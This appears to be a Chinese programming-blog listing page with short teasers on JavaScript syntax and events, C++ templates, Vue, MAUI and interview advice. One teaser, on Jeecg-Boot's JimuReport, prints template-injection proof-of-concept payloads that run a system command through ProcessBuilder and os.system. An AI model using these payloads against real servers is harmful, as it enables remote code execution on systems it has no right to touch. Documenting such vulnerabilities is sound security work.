轻量javascript模板 事件
JavaScript中的析构对象,析构数组与展开运算符
前言 这些是JavaScript中重要的编程思想,这些析构对象,析构函数与展开运算符很重要 这块内容不怎么难,纯属一些语法,但是在所谓的函数式编程,以及React中却是广泛使用的 逆向思维,之前是怎么构造,而现在让你如何展开,获取里面的内容!! 逆向思维,之前是怎么构造,而现在让你如何展开,获取里面 ......
JavaScript中常见的数据结构和算法及其应用场景简介
在JavaScript编程中,数据结构和算法是必不可少的组成部分。本文将介绍JavaScript中常见的数据结构和算法以及它们的应用场景。 ......
C#系统锁屏事件例子 - 开源研究系列文章
今天有个网友问了个关于操作系统锁屏的问题。 我们知道,操作系统是基于消息和事件处理的,所以我们只要找到该操作系统锁屏和解屏的那个事件,然后在事件里进行处理即可。下面是例子介绍。 1、 项目目录; 下面是项目目录: 2、 函数介绍; 具体的实现就简单了,直接绑定事件和处理函数即可。 3、 运行效果; ......
7 JavaScript循环语句
##### 7 循环语句 在js中有三种循环语句. 首先是while循环. 它的逻辑和咱们python中的while几乎一模一样, 就是符号上有些许的区别. ``` // 语法 while(条件){ 循环体 -> 里面可以有break和continue等关键字 } /* 判断`条件`是否为真, 如果 ......
《Javascript中关于this作用域的箭头函数,普通函数以及回调函数中的特殊作用》
开言 这篇文章的内容很简单,一句话就是“涉及this指向谁”!!! 但是涉及JavaScript的普通函数,箭头函数,WIndow,回调,Object等各种知识点 其糅杂在一起,其知识点会很混乱,我们要理性头绪!! 简单来说,普通函数可以看做管理严格的孩子,箭头函数是一个自由自在的孩子 因此,在ob ......
ElementUI 后台管理模板中使用自定义指令截取字符串长度加省略号
在使用vue3 + ElementPlus开发中,尤其在开发cms项目时,新闻标题需要控制字符串长度。重复写截取字符串样式非常麻烦。 在最近开发 Vue + ElementPlus 后台管理框架时,装成一个自定义指令。方便使用。 废话不多说,直接上代码。 1、在项目根目录新建一个文件夹: dir ......
6 JavaScript条件判断
6 条件判断 除了HTML以外. 几乎所有的编程语言都有条件判断的功能. 比如, python, 我们用if语句来做条件判断. 到了javascript中也是一样的, 也使用javascript来做条件上的判断. ``` /* 语法1 */ if(条件1){ 代码块1 } if(条件) a, b, ......
C++快速入门 第四十五讲:类模板
类模板与函数模板非常相似,同样是先由你编写一个类的模板,再由编译器在你第一次使用这个模板时生成的实际代码。 实例:栈的出入栈 1 #include <iostream> 2 #include <string> 3 4 template <class T> 5 class Stack//栈类 6 { ......
C++快速入门 第四十六讲:内联模板
内联函数从源代码层看,有函数的结构,而在编译后,却不具备函数的性质。编译时类似宏替换,使用函数体替换调用处的函数名。(在程序中,调用其函数时,该函数在编译时被替换,而不是像一般函数那样是在运行时被调用) 实例:栈 1 #include <iostream> 2 #include <string> 3 ......
C++快速入门 第四十四讲:函数模板swap使用
泛型编程技术支持程序员创建函数和类的蓝图(即模板,template),而不是具体的函数和类。 标准模板库STL(Standard Template Library),STL库是泛型编程技术的经典之作,它包含了许多非常有用的数据类型和算法。 当拥有一个模板时,编译器将根据模板自动创建一个函数,该函数会 ......
[转]如何在 JavaScript 中遍历对象
原文地址:如何在 JavaScript 中遍历对象 在 JavaScript 中,当你听到“循环”一词时,你可能会想到使用各种循环方法,例如 for 循环、forEach() 方法、map() 方法等等。 但不幸的是,这些方法对于对象不起作用,因为对象是不可迭代的。 这并不意味着我们不能循环遍历一个 ......
MAUI 怎么给控件加上单击事件
MAUI上的点击事件是通过笔势的点击实现 官方文档路径 识别点击手势 - .NET MAUI | Microsoft Learn 下面是个案例 XAML: <Image Source="asdf.jpg" Grid.ColumnSpan="3" Margin="5" > <Image.Gesture ......
2 JavaScript的基础类型
##### 2 JavaScript的基础类型 JS虽然是一个脚本语言. 麻雀虽小, 五脏俱全. 在js中也是可以像其他编程语言一样. 声明变量, 条件判断, 流程控制等等. 我们先看一下JS中的数据类型 在js中主要有这么几种数据类型(基本) ```javascrpit number 数字, 不论 ......
委托和事件的区别
委托的本质,是一个类,而事件,是一个委托类型的私有变量加上两个公有方法(事件的+=和-=),这是本质区别。打个比方,string 也是一个类,而string s = "a",这个s是string类型的一个变量(略有不恰当,为了方便直观理解)。public delegate void myDel(); ......
ionic 点击事件 防止冒泡 页面多个按钮,点击当前按钮触发其他按钮事件解决方法
<button (click)="ReportUploads($event,item?.PickProductID)">上传</button> ReportUploads($event) { window.event? window.event.cancelBubble = true : $even ......
JavaScript中的Unicode
JavaScript程序使用Unicode字符集编写,这意味着您可以在字符串和注释中使用任何Unicode字符。为了便于移植和编辑,建议在标识符中仅使用ASCII字母和数字。然而,这只是一种编程约定;语言本身支持在标识符中使用Unicode字母、数字和表意文字(但不支持表情符号)。这意味着常量或变量 ......
1 JavaScript的引入方式
##### 1 JavaScript的引入方式 JavaScript, 是一门能够运行在浏览器上的脚本语言. 简称JS. 首先, Javascript这个名字的由来就很有意思, 不少人认为Javascript和Java貌似很像. 容易想象成Java的脚本. 但其实不然, 两者之间没有任何关系. 纯粹 ......
QtWebChannel和JavaScript进行通信(简单理解)
##说明 在使用Qt(C++)和JavaScript之间**实现通信**时,通常会使用一些**模块和技术**来使两者能够交互和传递数据。这种通信通常用于在Qt应用程序中嵌入Web内容,或者在Web页面中嵌入Qt应用程序。以下是一些常用的模块和技术,以及它们的作用 * Qt WebEngine模块: ......
Jeecg-Boot framework模板注入
Jeecg-Boot积木报表JimuReport ${value("java.lang.ProcessBuilder","calc").start()} import os;os.system("calc") ${value("calc")} ``` ## POC 无回显  + 事件源.onclick=function(){} + L2(level 2) + 事件源.addEventListener(事件类型,事件处理函数,是否捕获){} ### 二、L0事件解绑 + 重新给赋值为null `事件源.onclick=nu ......
关于 beforeinstallprompt 事件
当浏览器检测到网站可以作为渐进式 Web 应用程序安装时,会触发 beforeinstallprompt 事件。 没有保证触发此事件的时间,但它通常发生在页面加载时。 此事件的典型用途是,当 Web 应用程序想要提供自己的应用程序内 UI 邀请用户安装该应用程序时,而不是浏览器提供的通用 UI 时。 ......
为什么 cl_gui_dialogbox_container 只能在 at selection output 事件中使用
首先,我们来了解一下 `cl_gui_dialogbox_container` 类。这是 SAP 的一个类,用于创建一个对话框容器,通常用于在对话框中显示一些 GUI 控件,例如:图形、控件等。`cl_gui_dialogbox_container` 对象主要用于在模态对话框中创建自定义容器,它允许 ......

事件流的2个阶段
 ### 第一个阶段:由父到子(捕获) ### 第二个阶段:由子到父(冒泡) ### 绑定事件/注册事件 ......
JavaScript File Viewer All In One
# JavaScript File Viewer All In One > 开发一款 js 文件查看器(代码高亮,格式化,行号) `chrome://extensions/` ## JSON Viewer https://chrome.google.com/webstore/detail/json- ......
全局事件总线
全局事件总线——就是用来组件间通信使用的;可以理解为事件订阅 main.js就一行代码 Vue.prototype.$bus = new Vue() 1、组件种订阅 this.$bus.on(eventName, function(params){}) 2、组件中发布 this.$bus.$emit ......
javascript学习笔记day3
今天没做啥笔记都是些学了的基础知识,学的都是像while,switch这些基础的语法,下面带是笔记 ++i前置运算和i++后置运算的区别:前置运行先相加再计算,后端运算先计算完再++。比较符也有隐式转换brank退出循环continue退出本次循环继续下次循环 顺便把while的循环作业一起放上来了 ......
10.1 C++ STL 模板适配与迭代器
STL(Standard Template Library)标准模板库提供了模板适配器和迭代器等重要概念,为开发者提供了高效、灵活和方便的编程工具。模板适配器是指一组模板类或函数,它们提供一种适配机制,使得现有的模板能够适应新的需求。而迭代器则是STL中的令一种重要的概念,它是一个抽象化的数据访问机... ......
【HMS Core】已申请数据导出功能,且上报了预置事件,但可导出事件依然为0
【问题描述】 已申请数据导出功能,且上报了预置时间,但是预计导出数量为0 【解决方案】 一、查看事件管理是否有注册相关预置事件操作步骤见截图 二、排查分析是否接入成功 1.在初始化Analytics SDK前添加SDK日志开关如下:HiAnalyticsTools.enableLog ( ......
JavaScript面试题3
JavaScript3 1.移动端上什么是点击穿透? 点击穿透有3种: 点击穿透问题: 点击蒙层(mask)上的关闭按钮,蒙层消失后发现触发了按钮下面元素的click事件跨页面点击穿透问题:如果按钮下面恰好是一个有. href属性的a标签,那么.页面就会发生跳转另一种跨页面点击穿透问题:这次没有ma ......
面试八股回答通用模板
# 面试八股回答通用模板 ## 1、整体回答思路 面试的八股问题都可以尝试从以下几个方面来回答即: 是什么、为什么、怎么做、举例说明、对比分析、结合实际 ## 2、举例说明 >面试官:介绍一下vector和list的区别以及优缺点? “是什么”:vector 是一个动态数组,它在内存中以连续的方式存 ......